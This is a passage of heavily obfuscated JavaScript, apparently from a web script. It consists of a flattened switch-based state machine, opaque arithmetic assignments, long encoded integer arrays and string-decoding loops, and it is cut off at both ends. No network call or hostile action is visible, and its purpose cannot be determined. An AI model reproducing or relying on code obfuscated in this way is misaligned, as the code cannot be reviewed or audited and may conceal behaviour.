fM:{K1=Qd*qc-Q5*Uw;xgj+=PV;mGG=Lq*qc+KH+Uw*Vw;CA=Qd*VT*v7*A6+nS;TDG=qc*VT*A6+v7*Qd;}break;case f8:{G1=qc*v7+dc*nS-Lq;BGG=dc*qc-v7-Qd;xgj+=PF;QVG=nS*Uw*Lq-VT+Q5;XKG=Qd*Vw+qc*Q5-v7;VgG=nS*dc-Qd+qc*Q5;V2G=qc*dc+Q5+Qd+nS;sR=v7*qc+Uw+VT+dc;cjG=dc*Vw+Qd*Uw;}break;case Qj:{ZLG=Vw+qc*v7+Qd*nS;NjG=Qd-VT-v7+qc*nS;GxG=A6+Vw+VT*Q5*Uw;PgG=VT*nS*v7+qc+Uw;mWG=qc+nS*dc+KH+Uw;xgj=XF;}break;case NM:{Dv=dc*Lq+qc*Q5-v7;RlG=qc*Vw-Qd-Lq;xgj+=P0;NE=Uw*nS-Qd+qc+v7;fH=A6*KH+Qd*qc+nS;zO=Qd*Uw+VT+nS+Vw;QlG=Vw*nS*dc+Q5;wz=qc*Q5+A6*Vw*VT;wCG=qc*VT+v7*Q5*dc;}break;case dV:{Eh=Uw*v7-VT*nS+Lq;xgj+=TB;D1=nS-A6+VT+qc*Q5;vO=Uw*nS*A6*KH+dc;St=Vw*nS*v7+VT*qc;JR=Q5+A6+Lq*nS*Qd;L1=Qd*Uw+VT*A6*v7;}break;case JD:{OBG=nS*Lq-v7+Uw*Qd;LY=KH+Lq+nS+qc*VT;SLG=KH*nS*qc-v7-Vw;lUG=VT*qc-Qd;AnG=v7+Vw*qc+VT*Qd;xgj-=LF;}break;case fD:{var qjj=zjj[mK];rlj=function(XFj,J2j,M4G){return KMj.apply(this,[pV,arguments]);};return Alj(qjj);}break;case Ml:{H4=nS*A6*Q5*VT-Vw;OlG=KH+Uw+nS+dc*qc;U8G=qc+Qd*Lq*Q5+A6;RzG=v7-Uw-Q5+Lq*qc;UH=nS*Vw+Q5*qc+A6;A5=Vw*VT*KH*v7+qc;xgj=Ag;jWG=qc-VT*A6+nS*Uw;}break;case fG:{xgj=rn;if(pZ(typeof Opj,vDj[Lq])){Opj=W2j;}var VkG=JZ([],[]);RmG=fT(m0j,sb[fT(sb.length,KH)]);}break;case RM:{xgj-=FD;sU=Vw+qc*VT+Qd+Uw;IN=Vw+Lq*Q5*Uw+KH;ws=Vw*v7-Qd+Q5*qc;O4=v7*nS*Qd+Uw+dc;VW=Qd+v7*qc+VT;Tz=qc*Qd;}break;case Lj:{for(var MMj=fT(XCj.length,KH);nW(MMj,Yh);MMj--){var YVj=LO(fT(JZ(MMj,WfG),sb[fT(sb.length,KH)]),pDj.length);var S2j=Z4(XCj,MMj);var AFj=Z4(pDj,YVj);vMj+=KMj(wL,[J9(IY(XBj(S2j),AFj),IY(XBj(AFj),S2j))]);}xgj=xD;}break;case jL:{T8G=v7*qc+Uw-KH-Lq;xgj-=Yn;KdG=Lq-v7+nS*Qd*VT;P2G=Qd*Uw+Vw*v7*dc;sLG=Qd*qc+Q5*Lq-Vw;}break;case Ig:{gv=Vw*qc-v7*KH;SlG=qc*Vw-Uw-nS+Lq;K7G=qc*v7+KH-nS*Q5;xgj+=P0;EMG=Lq*VT*v7*nS-Q5;htG=v7*qc+Q5-Vw+VT;qY=qc*dc-KH-VT;}break;case cn:{Jf=qc*Q5+dc*A6;Cs=qc*nS-Qd*KH*dc;xgj+=gF;Gk=Vw+Q5*A6*VT*v7;DX=Lq*v7*dc-KH;}break;case xD:{return KMj(SM,[vMj]);}break;case D8:{UqG=nS+Uw*Q5+v7+Qd;xgj-=CG;PN=Q5+qc+A6+Uw+Qd;KqG=dc+Vw*v7+qc-KH;VDG=v7*nS+Uw*A6+Q5;H0G=nS*A6*v7-Vw;L3=qc*nS-Lq*Q5-KH;}break;case ng:{XX=Uw*VT-Q5+Vw*qc;YpG=qc*dc-Vw*A6-v7;hm=Uw+nS+qc*Q5;xgj=Rl;r4=qc*v7-dc-Q5*Vw;GYG=Q5*Uw+Lq*Vw+nS;k5G=dc+Uw*v7+VT-KH;}break;case FB:{Nm=Uw-nS*Vw+v7*qc;xgj-=NL;Zz=A6+Vw*qc+Uw-KH;D5=Uw+qc+Qd+KH+Lq;mh=Vw*v7+A6*VT*dc;qDG=Q5*Uw*Lq-dc*Vw;cX=nS+VT+dc*Uw*Lq;}break;case PG:{bcG=v7*Vw*VT-Lq*Q5;SqG=v7*Qd+qc+Uw+A6;TtG=KH*Q5*qc+Qd-Vw;TN=Q5*qc-nS-Uw-Qd;P4=qc*A6*VT-dc*nS;xgj=R2;X4=qc*Qd-Uw-KH-v7;}break;case p2:{xgj+=jF;md=qc*Lq-dc-Q5;cw=A6*Uw*Q5+v7;Rz=Vw*v7+Uw*nS+Qd;z2G=Vw*qc-Lq+dc;KEG=KH*qc*Qd-VT-v7;dO=Qd+Uw*Vw-v7-Lq;Um=Uw*Lq*Qd*KH-Q5;Is=v7*qc+A6*Vw*dc;}break;case bL:{H5=dc*VT+v7*Uw+Lq;HJ=qc*VT-Vw+Lq-KH;tW=Q5*qc+VT*Qd-Lq;Kk=dc*Qd*v7+nS-A6;xgj=W0;x4=nS*A6*Uw-Vw*Q5;SDG=qc*Q5+nS+Qd*dc;Uz=nS*VT*A6*Qd-dc;Ys=Qd*Lq*Q5+A6+VT;}break;case sD:{JMG=qc*nS-A6-Uw-Lq;xgj-=pj;p1G=v7*qc-VT-A6-nS;lKG=Vw+A6*Q5+Lq*qc;Ck=Q5+nS*Lq*Vw*A6;GCG=qc*nS-v7*Uw*A6;Cf=Uw+qc*VT-dc-Qd;CMG=Q5*nS*v7+A6-Qd;}break;case kM:{XnG=Uw*Q5+Qd-KH+qc;bOG=Qd*qc+Uw+VT*A6;IUG=nS+Qd*A6*v7*dc;gJG=Vw*qc+A6+Uw*Qd;G6G=Uw+qc*VT-v7*KH;xgj+=YD;ELG=Q5+Uw*dc+Vw;}break;case qg:{DJ=Qd*qc+v7*dc;km=Uw*Q5*A6+qc-Lq;VxG=Vw*qc+nS-dc*Uw;ZR=A6*v7*Vw*nS*KH;fs=KH+Uw+VT*qc-Lq;xgj=l8;QY=Qd*qc+Lq-Uw+Q5;AdG=A6-dc+Uw*KH*Q5;kDG=Uw+v7*A6+Qd*qc;}break;case UG:{TE=VT+Uw*Vw+dc*v7;KE=dc*Uw*Lq+v7*Qd;O1=Lq*dc*Uw-KH-Qd;jJ=nS-Vw+Uw*A6*dc;xgj+=FB;Sf=Lq*Q5+qc*dc-Vw;Ch=A6+nS*v7-Lq+qc;}break;case CG:{xgj=RL;while(xW(Plj,Yh)){if(QX(dGj[NBj[A6]],jI[NBj[KH]])&&nW(dGj,nkG[NBj[Yh]])){if(rP(nkG,R2j)){vgj+=KMj(wL,[PMj]);}return vgj;}if(pZ(dGj[NBj[A6]],jI[NBj[KH]])){var AkG=Ulj[nkG[dGj[Yh]][Yh]];var Ljj=KMj(J8,[dGj[KH],JZ(PMj,sb[fT(sb.length,KH)]),Plj,AkG]);vgj+=Ljj;dGj=dGj[Yh];Plj-=b7(tn,[Ljj]);}else if(pZ(nkG[dGj][NBj[A6]],jI[NBj[KH]])){var AkG=Ulj[nkG[dGj][Yh]];var Ljj=KMj(J8,[Yh,JZ(PMj,sb[fT(sb.length,KH)]),Plj,AkG]);vgj+=Ljj;Plj-=b7(tn,[Ljj]);}else{vgj+=KMj(wL,[PMj]);PMj+=nkG[dGj];--Plj;};++dGj;}}break;case RK:{sVG=Uw+qc*dc+v7;QMG=Qd*Uw*Lq-dc*Q5;ZO=Qd+A6*nS*Uw-v7;xgj+=RD;K0G=VT*qc-Lq-Uw-v7;sdG=Q5*Lq*KH*v7*A6;fFj=Uw*Q5-dc*KH-A6;}break;case VG:{var QCj=zjj[mK];var tRG=zjj[fD];var gBj=zjj[l2];xgj=tB;var Bpj=JZ([],[]);}break;case JC:{Q8G=Uw+Lq*qc-Vw+dc;XR=Q5-dc*Lq+Uw*Vw;kU=Lq+v7+Qd*qc-Uw;HpG=qc+nS*dc+Lq+VT;SFG=VT*KH*v7*Uw-qc;xgj=bF;FFG=Vw+v7*nS-Lq+qc;}break;case DV:{PnG=Qd+dc*nS*Lq*KH;mCG=dc+v7*qc-Qd*VT;OQG=nS+Uw*Q5*A6-VT;sSG=VT*qc+Uw*Q5+Qd;MTG=dc+Qd*A6*Lq*Q5;xgj=BC;zcG=qc+Uw*Qd-Vw*Lq;C2G=Q5-Qd+Lq+qc*A6;}break;case HL:{VKG=Uw*dc*VT-Vw-KH;xgj=Ej;p0G=nS*Uw-v7;fgG=A6-dc+qc*v7;g4=VT+Vw*qc+Uw+v7;ss=A6*dc+nS+Vw*qc;}break;case qB:{var xBj=zjj[mK];xgj=T2;N0j=function(h2j,tfG,MDj){return KMj.apply(this,[VG,arguments]);};return Spj(xBj);}break;case El:{var BBj=zjj[mK];var ZRG=zjj[fD];var EBj=JZ([],[]);var bMj=LO(fT(ZRG,sb[fT(sb.length,KH)]),Dx);var bGj=sE[BBj];var Nlj=Yh;xgj+=n0;}break;case Qg:{mEG=Q5*qc+VT*Qd*KH;M5G=Lq*Uw*Vw-dc-Qd;X1G=qc+Q5*nS*Vw+KH;fdG=KH-v7+Uw*Vw*dc;xgj+=rD;P3G=A6*Q5*Qd*Lq-KH;m1G=Q5*Qd*nS-Vw-Lq;}break;case hG:{nU=Qd*dc+qc*VT-v7;tMG=Qd*qc+Vw-KH-A6;z3=Uw*KH*Q5+dc;xgj=vM;XLG=Lq*Qd+qc*v7;GVG=VT+nS*v7*dc+Lq;rlG=nS+VT*Uw*Vw;}break;case w:{return VkG;}break;case pD:{gJ=qc+Lq*Uw+A6-v7;xgj=mG;SN=v7*qc+Q5+KH-A6;pA=KH+nS*v7*A6*Vw;Vv=nS*Vw*A6*Q5-v7;}break;case cC:{BgG=KH+Q5*qc-Uw+A6;zm=Uw*v7+dc+Q5+Qd;x0G=v7*Uw+qc-A6-VT;vpG=Lq*VT*Q5*nS-KH;Ym=v7*Uw*Lq-qc-A6;N2G=qc-A6+KH+dc*Uw;IDG=Vw*dc+A6+qc+Uw;xgj=nM;}break;case On:{HPG=Lq+v7+nS+qc*Qd;xgj=JK;x9=Qd*Vw+KH+dc*qc;ps=Qd+qc*dc+Lq+Vw;hz=Qd*qc-dc-A6*v7;}break;case R2:{xgj-=jG;UX=Q5-nS*dc+v7*Uw;NA=Uw+dc*qc+A6;sDG=qc*v7-Vw+dc*KH;ljG=KH*dc*qc-Q5*Lq;AMG=Uw*nS+qc+Q5-dc;Q7=Q5*qc-dc*Qd+A6;}break;case Xg:{var sgj=zjj[mK];AfG=function(bCj,dMj){return KMj.apply(this,[El,arguments]);};xgj=T2;return wpj(sgj);}break;case C8:{OhG=Uw*Q5*v7-Qd*qc;W5=dc-Q5+v7+Qd*qc;Us=KH+A6*VT*v7*Q5;R5=v7+nS*Qd*Vw+KH;WwG=v7+dc*Qd*Q5+qc;LDG=dc-Uw+qc*Q5+VT;xgj-=rM;ds=Uw*v7-KH-Qd+qc;fLG=qc*A6*dc+Qd-Uw;}break;case In:{bU=qc+Vw+Uw*v7;nA=nS*dc+qc*v7*KH;xgj=Yg;l2G=nS*Uw+A6-Q5-KH;QOG=Q5*qc+nS*dc+Qd;}break;case xj:{tU=Uw-dc+v7+Qd*qc;LpG=A6*v7+nS+Vw*qc;SO=qc*Qd+KH-nS*Lq;l3=Qd*v7+qc*Q5+Vw;xgj+=xI;qU=v7+Uw*Qd-qc-Lq;LVG=Vw*nS*v7-Q5;}break;case MV:{xgj+=vF;W2j=[nS,GA(Db),GA(A6),Dx,[CQ],GA(VT),GA(WT),hb,GA(rq),t4,Bd,GA(v7),GA(WT),Db,GA(Bd),Qd,Lq,GA(dc),GA(Bd),Db,GA(WT),A6,GA(A6),Q5,GA(Bk),Uc,KH,GA(t4),t4,GA(Dx),v7,GA(v7),Qd,Vw,GA(zd),ZP,GA(ST),WT,GA(Bd),Q5,Vw,GA(KH),GA(zd),Ab,GA(A6),t4,GA(F6),dc,GA(NS),R1,Lq,GA(Lz),vT,Lq,dc,GA(Db),WT,Yh,Db,KH,KH,GA(dc),bv,GA(Qd),v7,Yh,GA(Sz),Uc,GA(jS),GA(Lq),A6,[KH],GA(Hx),Dw,Vw,GA(WT),GA(WT),GA(VX),Qh,GA(t4),GA(A6),jS,GA(KH),GA(dc),Lq,KH,GA(dc),Yh,KH,Qd,GA(BR),A6,v7,Yh,dc,[KH],GA(t4),Vw,F6,GA(Kc),WT,Qd,GA(bv),t4,GA(Dx),Dx,GA(Lq),VT,Yh,GA(Gr),FS,GA(Qd),GA(A6),A6,dc,GA(Nr),HZ,GA(VT),GA(Lq),GA(WT),t4,GA(Dx),GA(KH),CQ,KH,GA(bv),GA(A6),WT,GA(Qd),GA(IP),Th,GA(KH),Vw,GA(EP),hb,[Bd],CQ,KH,F6,GA(Db),GA(Vw),A6,GA(Uw),IP,t4,GA(t4),GA(A6),WT,GA(Qd),GA(CQ),vx,GA(WT),Vw,GA(Bd),GA(Lq),ST,GA(nS),nS,GA(rb),IP,GA(WT),Yh,GA(A6),dc,GA(rb),OQ,jS,GA(WT),Bd,GA(A6),Lq,GA(Dx),F6,GA(Db),GA(Gr),HZ,GA(A6),GA(dc),Dx,Yh,GA(VT),GA(Lq),GA(Vw),GA(A6),t4,[dc],GA(Eq),[Yh],[CQ],GA(A6),GA(v7),GA(WT),GA(Q5),F6,GA(Db),GA(KH),GA(Db),hb,Lq,GA(Q5),GA(Vw),Db,GA(Th),Nr,GA(A6),GA(Lq),dc,GA(Qd),GA(rb),[Db],A6,GA(VT),Yh,hb,GA(jS),GA(Lq),A6,[KH],GA(t4),Z5,[Dx],GA(F6),Dx,Yh,GA(WT),GA(KH),GA(Db),GA(Bd),jS,Q5,[Dx],Bd,GA(v7),GA(ST),GA(Z5),GA(dc),KH,Mw,GA(Db),t4,GA(A6),Bd,Lq,GA(ST),KH,Db,Bd,GA(WT),KH,GA(Kc),Hd,GA(Vw),dc,Vw,GA(Qh),Qh,A6,WT,GA(Hx),Nr,Yh,GA(Qd),Db,GA(Hd),CQ,Dx,GA(Db),Yh,Qd,GA(Kc),GA(dc),v7,Lq,GA(Q5),GA(KH),GA(FS),HN,A6,GA(Hx),HN,GA(kX),Hd,A6,v7,VT,GA(Qd),Yh,KH,GA(dc),KH,nS,GA(Db),Lq,GA(A6),GA(ST),Db,GA(Th),qH,GA(A6),WT,Yh,GA(Pq),hb,GA(Q5),Db,Vw,GA(dc),GA(A6),[ST],GA(t4),F6,GA(Db),GA(VT),HN,Yh,GA(VT),GA(Q5),GA(Kc),F6,hb,GA(UT),[Db],jS,Dx,Bd,GA(KH),Yh,GA(Qd),GA(A6),F6,[dc],dc,GA(Lq),GA(A6),v7,GA(Th),EP,Vw,GA(A6),GA(v7),[Bd],GA(CQ),Z5,GA(A6),Q5,GA(Db),WT,GA(Vw),F6,GA(Dx),Db,GA(dc),Vw,CQ,GA(Db),GA(VT),nS,GA(A6),Dx,GA(nJ),UT,nS,GA(A6),GA(dc),GA(Db),GA(t4),ST,GA(KH),Vw,KH,GA(Db),VX,GA(A6),Dx,GA(VX),OQ,GA(Vw),GA(Vw),A6,ST,GA(Db),GA(Qd),[ST],GA(NO),[Yh],GA(WT),jS,KH,GA(rq),Nr,GA(nS),KH,t4,GA(Th),FZ,GA(WT),Db,GA(Q5),ST,GA(bv),Vw,GA(A6),GA(dc),GA(F6),Dx,GA(Db),GA(VT),Zb,GA(Hx),Hx,GA(IP),Yh,VX,GA(Lq),nS,KH,GA(kX),HN,GA(Q5),GA(WT),F6,[dc],dc,GA(KH),GA(KH),A6,Vw,GA(A6),GA(ST),GA(KH),WT,v7,GA(Qd),CQ,GA(F6),Kc,GA(F6),GA(Db),Qd,GA(nS),KH,Db,GA(Db),Db,GA(Nb),GA(A6),GA(ST),Db,GA(VT),GA(Db),Bd,GA(v7),GA(Lq),dc,GA(t4),t4,[dc],GA(Pq),Dx,t4,GA(Dx),GA(A6),t4,GA(F6),dc,GA(dc),Vw,GA(jS),dc,GA(dc),GA(A6),Db,GA(WT),A6,Q5,KH,GA(WT),KH,GA(FZ),t4,Bd,GA(v7),GA(Db),v7,A6,Q5,GA(F6),Lq,Lq,GA(Q5),GA(Kc),F6,t4,GA(Bd),Nq,GA(dc),GA(Db),GA(HZ),WT,GA(Dx),Db,GA(F6),t4,GA(dc),Lq,GA(Lz),Lz,GA(Db),ST,A6,GA(Qd),v7,GA(zd),XZ,nS,GA(Uc),Pk,KH,dc,GA(zd),HE,Db,GA(Pk),R1,GA(Db),v7,GA(dc),GA(A6),F6,KH,F6,GA(Db),GA(Vw),A6,GA(LT),Nq,dc,GA(v7),Qd,Hx,GA(WT),ST,GA(v7),GA(v7),Qd,Vw,GA(KH),Db,GA(WT),Qd,GA(UT),Lq,Yh,ST,GA(Db),ST,Yh,nS,GA(Hx),B1,GA(F6),Kc,GA(F6),Dx,GA(ST),Qd,GA(nS),A6,Yh,A6,ST,Yh,GA(nS),GA(Q5),Q5,Lq,GA(Lq),WT,dc,GA(WO),LT,F6,GA(F6),Qd,Vw,GA(KH),t4,GA(VT),GA(A6),GA(F6),A6,F6,GA(Qh),Uw,KH,v7,GA(FS),IP,GA(VT),F6,A6,GA(jS),Lq,GA(VT),t4,GA(rb),Kc,VT,GA(v7),ST,KH,GA(t4),Bd,Lq];}break;case mG:{HcG=A6-Vw+dc*qc-Q5;xgj=n0;kR=VT+nS*Q5*Qd+v7;MY=v7+Lq*Vw+Uw*Q5;wKG=v7*qc-Uw;tjG=qc*Q5*KH-Vw+dc;}break;case W0:{BN=Qd*Vw+KH+nS*Uw;xgj-=Xl;RNG=KH+Q5*VT*Uw+v7;LgG=nS*A6*dc*Qd-Vw;q4=KH+A6*Lq*qc+v7;}break;case JF:{FMG=Qd*qc+nS*dc-Vw;M3=VT*Uw*Lq+v7+dc;v9=v7*nS+qc*Vw-Qd;F7=nS*v7*Lq+A6+Q5;xgj=RM;RI=Uw-nS+qc*v7;k9=Lq*VT*Uw*A6+Qd;tE=Q5*v7*Vw+Lq*A6;zY=VT*Uw*dc-Qd+v7;}break;case GC:{kA=nS*Qd-KH+Lq*qc;bjG=KH*nS+qc*v7+Vw;xh=dc-nS+Qd+qc*v7;flG=qc*Vw+Q5-VT+Qd;xgj=hG;LMG=nS+v7*qc-Vw-Qd;DKG=VT+qc*v7-Q5-Vw;hO=Lq+A6*qc+Q5;SE=A6*VT+nS*Vw*Qd;}break;case nC:{Mjj=[[Sz,GA(Qd),Kc,GA(Kc),jS,GA(CQ),Dx,GA(Qd),Q5,VT],[ST,GA(Qd),Db,GA(F6),Db],[],[],[],[GA(WT),Vw,GA(KH)],[],[],[],[],[],[],[Dx,GA(A6),GA(Qd),GA(Vw)],[GJ,Yh,GA(Lq),Lq],[GA(Dx),t4,GA(VT)],[GA(Q5),Qd,GA(dc)],[dc,nS,GA(Lq)]];xgj=T2;}break;case WM:{Zb=v7*nS-KH-dc*Qd;Nb=nS*Lq*A6+VT;Nq=Uw-Lq+Vw*dc*KH;XZ=nS+Lq*Uw-Qd*VT;Pk=nS+KH-dc+Qd*v7;xgj+=kG;HE=Q5*v7+nS-KH;LT=Vw*Lq-dc+nS+Uw;B1=v7+dc*nS-Qd-KH;}break;case HV:{xgj+=JG;gY=KH-nS+qc*Qd+A6;Y4=Lq+nS*Qd*Vw+Uw;Av=qc*v7+Uw;DA=Uw*dc*Lq+nS-v7;fA=Uw+Q5+qc*v7-dc;ft=dc-nS+v7*Q5*Vw;}break;case OF:{Ot=Q5*qc-nS+A6;Tf=VT*qc+Vw*Uw*A6;U1=v7+Uw+qc+KH;bk=v7*Uw-qc-dc*VT;xgj=sM;}break;case OI:{var GmG=zjj[mK];Qgj(GmG[Yh]);var Fjj=Yh;xgj=r0;}break;case GL:{RcG=Qd+qc*v7-VT+Vw;mcG=qc*Lq-KH-v7-A6;tJ=Lq*VT*Vw*Qd-A6;KDG=dc+Vw+Q5*Uw-nS;FR=qc*v7-dc-nS-Vw;xgj+=KV;}break;case bj:{w2G=qc*VT+Qd*Vw+nS;xgj-=AM;I8G=qc*dc-Lq-nS;DDG=VT*KH+Uw*dc*Vw;TVG=qc+Uw+Lq*nS+Vw;OpG=v7*nS+dc*qc+Q5;rMG=Q5+Uw*VT*dc*KH;}break;case tF:{l8G=qc-nS+Uw*VT;Wf=A6+v7+qc*Qd;xgj=UD;Mf=Uw*nS-Vw*Lq-v7;w7G=Q5*v7+Vw*qc+A6;pLG=Lq*qc+Qd*VT+Uw;bUG=Uw*A6+v7+qc+Q5;PA=v7+Q5*A6+Vw*qc;ZMG=Vw+v7*Lq*Q5-KH;}break;case GB:{lW=Q5+v7*Uw+nS*VT;JY=nS*qc-A6+KH;xgj+=C0;AKG=Uw*nS+qc+Q5-Qd;gKG=qc*Qd-v7*Uw-KH;V3=Lq+qc*dc-Uw+v7;IKG=VT+v7+qc*dc;OA=Qd+Uw*nS*KH+v7;cb=A6*Qd*Vw*v7+qc;}break;case F0:{lDG=qc*VT+Qd+Q5+nS;WZG=Lq*Uw*Q5-VT*dc;zf=v7-Uw+qc*Qd-dc;YN=KH+Qd*v7*VT*Lq;vKG=Lq+v7+Qd*dc*nS;xgj+=Kg;}break;case S8:{xs=nS*Uw-qc-Q5+v7;FDG=Q5*qc+A6+Qd+v7;cJ=Vw-A6+v7*Qd*dc;EN=Lq*Vw*VT-v7+nS;vH=Q5*Lq*Qd*dc;Hs=v7*KH*qc+VT+Uw;xgj=HM;hX=nS*dc+Uw-Lq+KH;}break;case jF:{Rx=VT+Uw+Lq*Vw;BE=A6*dc+VT*Q5+Vw;F3=Qd+Q5*v7-A6-Vw;xgj+=qG;vr=VT+dc-Lq+nS*Vw;}break;case HG:{UT=dc+v7-VT+Uw+nS;xgj-=tg;nJ=Q5+KH+dc*Vw+Uw;NO=v7+Lq*nS*A6+KH;FZ=Qd+Lq+nS+KH;}break;case A2:{var qRG=zjj[mK];var Opj=zjj[fD];var jRG=zjj[l2];var m0j=zjj[IF];var E4G=zjj[El];xgj=fG;var spj=zjj[rG];}break;case A8:{jS=Q5*VT-Lq-dc-A6;xgj=QL;Hx=A6-VT+nS+Uw+v7;Dw=Qd*Q5-Vw*A6-KH;VX=Q5*VT+v7-Qd+Lq;}break;case m2:{Em=Lq+qc*v7;Mm=dc+Vw*Uw+A6*v7;hEG=A6-Uw+Q5+Qd*qc;xgj=GL;Dk=KH+Vw-A6+qc*Q5;C0G=Qd*Uw+A6+qc*Lq;IjG=Uw*nS+Lq+VT*v7;}break;case l8:{xgj-=Vg;xm=VT*qc+v7-Uw*Lq;ZE=Lq*Uw*dc*A6-v7;DPG=A6*Qd+Uw*nS+KH;UKG=Uw*Vw+dc*Q5*VT;}break;case I0:{xgj=c8;nN=nS*v7+A6-KH+Uw;Gb=v7*nS+Qd+Lq*A6;bVG=Uw*v7+qc*dc+Q5;Fc=Uw-Lq+Q5*nS-KH;Qf=Q5*KH+qc+Qd*A6;IA=qc*nS-Qd*VT-dc;Qs=Uw*v7+A6*Lq;}break;case HB:{D3=qc+VT*v7*Q5+dc;VBG=nS+Vw+qc*Qd*KH;CLG=qc*VT+KH-Q5-v7;xgj=lM;zN=VT+Lq*dc*Vw*v7;}break;case l2:{C9G=qc*Lq-Qd*dc*KH;n2G=nS*qc+VT-Vw-Uw;gt=qc+Uw*Qd-VT*nS;HIG=v7+Qd*nS*KH+qc;DjG=Lq+nS*Q5*Qd;zv=Q5+Lq*dc*Uw+Qd;jk=nS+qc*Qd-A6+Lq;xgj+=Uj;}break;case fC:{return [GA(dc),GA(Qd),WT,GA(t4),KH,nS,GA(Q5),Q5,GA(v7),GA(WT),Lq,Db,GA(dc),GA(Hd),Zb,GA(Qd),VT,GA(VT),WT,[Yh],Yh,F6,GA(v7),GA(Q5),Db,Vw,GA(dc),GA(A6),GA(Bd),jS,GA(Ab),Yh,Lq,GA(dc),dc,GA(VX),Dx,Q5,Yh,Db,GA(WT),jS,KH,GA(IP),nS,t4,GA(WT),Qd,GA(Zb),Zb,GA(Lq),GA(A6),Lq,VT,t4,t4,[Yh],GA(NO),FS,Th,GA(Lq),GA(VT),Qd,Vw,nS,Lq,GA(Db),bv,FZ,GA(Dx),VT,v7,GA(v7),GA(pr),Ab,GA(A6),WT,Yh,GA(WO),Uc,KH,GA(t4),A6,v7,GA(kT),Uc,GA(nS),F6,GA(Kc),GA(NO),NO,t4,GA(Kc),A6,Yh,GA(KH),KH,GA(KH),bv,GA(Db),v7,GA(dc),GA(A6),F6,GA(zd),B1,[A6],A6,dc,GA(F6),Nr,Vw,GA(v7),dc,GA(Lq),GA(A6),v7,GA(Qd),Db,Qd,GA(A6),Dx,GA(ST),Dx,GA(rq),[v7],CQ,GA(Lq),[Lq],KH,GA(Dx),GA(VT),WT,v7,GA(Bd),GA(hb),[A6],A6,dc,GA(Uw),bv,Db,GA(dc),Q5,[Q5],t4,GA(WT),Vw,GA(KH),[KH],Yh,hb,GA(jS),GA(Lq),A6,ST,GA(Qd),Db,GA(F6),Db,GA(t4),bv,GA(CQ),Dx,GA(Qd),Q5,VT,GA(Kc),Q5,Dx,GA(Q5),GA(WT),F6,GA(WT),Vw,GA(KH),KH,Z5,GA(Kc),Qd,GA(Q5),GA(VT),F6,GA(Th),Nr,Vw,GA(Dx),Db,VT,GA(Kc),WT,GA(jS),GA(Lq),dc,dc,z9,Yh,GA(v7),dc,GA(Q5),GA(NO),Nr,Pq,F6,A6,GA(Bd),GA(NS),B1,[A6],GA(Rd),Nq,dc,GA(KH),Dx,GA(F6),dc,GA(vx),Rx,GA(Dw),VX,Dx,GA(Gr),F6,F6,GA(F6),Bd,Vw,GA(Dw),HN,GA(Q5),dc,nS,t4,GA(VT),GA(Dx),Qd,dc,[Vw],dc,GA(ST),ST,Yh,[Vw],GA(qH),Uw,GA(dc),Lq,GA(F6),Vw,GA(A6),GA(Dx),KH,GA(Vw),dc,GA(v7),GA(Db),VT,GA(Lq),VX,GA(Dw),Dx,GA(A6),Dx,GA(BE),IP,GA(VT),Lq,v7,GA(Q5),ST,Yh,GA(Hx),B1,GA(Lq),[Lq],GA(kX),IP,t4,GA(t4),Qd,dc,GA(Ab),rb,t4,Qd,GA(nS),KH,Db,GA(Db),Db,GA(v7),GA(A6),Q5,nJ,GA(CQ),GA(Th),dc,GA(v7),A6,GA(KH),Vw,GA(Bd),GA(Q5),GA(Lq),Lq,KH,v7,GA(Qd),[KH],GA(rb),EP,GA(Q5),v7,GA(v7),Qd,Vw,GA(v7),Dx,GA(Bd),Q5,GA(WT),GA(A6),Dx,GA(Hx),BE,GA(KH),Vw,GA(Dx),t4,GA(VT),v7,GA(Bd),v7,Lq,jS,GA(t4),GA(v7),F6,GA(nS),GA(F6),Db,GA(A6),Dx,GA(Gr),Zb,GA(Lq),dc,GA(dc),dc,[Q5],GA(Z5),FZ,nS,GA(Hd),Kc,VT,GA(v7),nS,Vw,GA(KH),GA(HE),ST,Zb,F6,[Yh],GA(CQ),Dx,GA(Db),Yh,Qd,GA(Q5),Dx,Yh,GA(Dx),Db,GA(HN),BE,Vw,GA(Q5),Vw,Yh,Yh,GA(VT),VT,GA(v7),GA(F6),Nr,GA(Qd),GA(WT),ST,KH,Q5,v7,KH,Dx,GA(t4),A6,dc,GA(FS),Hx,GA(F6),Qd,Vw,Yh,FS,WT,GA(Db),Lq,GA(Gr),Yh,Bd,GA(Qd),Uw,Dx,GA(Dx),GA(A6),F6,Kc,GA(Q5),F6,GA(Db),GA(KH),GA(Db),hb,Lq,GA(Q5),GA(Vw),Db,Yh,Vw,Yh,v7,GA(Dx),Vw,GA(A6),GA(Bd),GA(Db),v7,A6,Q5,GA(F6),GA(Pq),[v7],GA(Kc),WT,Qd,GA(CQ),ST,bv,Dx,GA(WT),v7,GA(VT),WT,GA(Db),Kc,GA(Db),GA(A6),GA(Vw),t4,GA(dc),Lq,GA(Lq),hb,GA(HZ),FZ,GA(Gr),EP,Qd,A6,GA(Bd),nS,dc,v7,GA(Q5),GA(VT),GA(Vw),GA(Bd),F6,GA(Q5)];}break;case qn:{rb=Lq-Q5*KH+Qd*VT;OQ=v7+dc*KH*VT-Lq;Z5=nS-dc+Qd*A6-KH;Mw=Lq*nS-Vw+A6;xgj=HG;Hd=Qd*VT-v7-Q5+nS;HN=Vw-VT+Q5*dc+nS;kX=v7+nS-dc+Uw;Pq=Qd+nS+v7-Lq+VT;}break;case Ol:{q3=nS*KH*Q5*v7-A6;xgj-=EM;mLG=nS*qc-Lq+KH;wVG=KH+Lq*Vw+qc*Qd;sX=qc+Uw*nS-v7-dc;XFG=qc*nS+KH+A6-Uw;}break;case fK:{xgj+=YK;var lRG=zjj[mK];var WfG=zjj[fD];var cmG=zjj[l2];var pDj=TfG[WO];var vMj=JZ([],[]);var XCj=TfG[lRG];}break;case jj:{T1G=qc*Vw+dc+KH+VT;C1=qc*dc+Qd+v7-VT;tcG=v7-nS-Lq+qc*Qd;E9G=Vw*Lq*dc*Qd+nS;CzG=Vw*Uw*Lq+qc-v7;psG=Q5-Uw+nS+qc*dc;xgj-=vB;dvG=Uw+Q5*qc+Lq+Qd;}break;case Sj:{TR=Vw*qc-Uw+A6-Q5;PU=Qd*A6*Uw+Vw-nS;xgj=hg;M1=qc*Q5-Qd-nS-Lq;gR=Lq+qc*KH*Vw;tO=A6*qc*Lq-Qd*KH;Ms=Qd-qc+A6*Q5*Uw;PR=v7*Qd-A6+Q5*Uw;PY=dc*Qd-nS+Uw*v7;}break;case IL:{xgj=T2;return 